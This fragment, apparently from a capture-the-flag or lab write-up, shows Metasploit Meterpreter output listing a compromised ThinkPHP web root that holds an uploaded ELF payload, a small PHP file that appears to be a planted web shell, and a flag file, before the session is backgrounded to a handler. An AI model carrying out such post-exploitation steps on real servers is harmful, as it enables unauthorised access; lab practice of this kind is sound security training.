 meterpreter > ls
Listing: /www/wwwroot/ThinkPHP/public
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 224 fil 2017-07-04 08:44:56 +0800 .htaccess
100755/rwxr-xr-x 250 fil 2023-09-18 20:32:41 +0800 1.elf
100777/rwxrwxrwx 1150 fil 2017-07-04 08:44:56 +0800 favicon.ico
100644/rw-r--r-- 18 fil 2019-10-04 17:03:32 +0800 flag21sA.txt
100777/rwxrwxrwx 783 fil 2018-01-31 22:53:06 +0800 index.php
100644/rw-r--r-- 30 fil 2023-09-18 23:02:47 +0800 peiqi.php
100777/rwxrwxrwx 49 fil 2019-10-04 17:04:26 +0800 robots.txt
100777/rwxrwxrwx 860 fil 2018-01-31 22:53:06 +0800 router.php
040777/rwxrwxrwx 24 dir 2018-01-31 22:54:54 +0800 static
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) >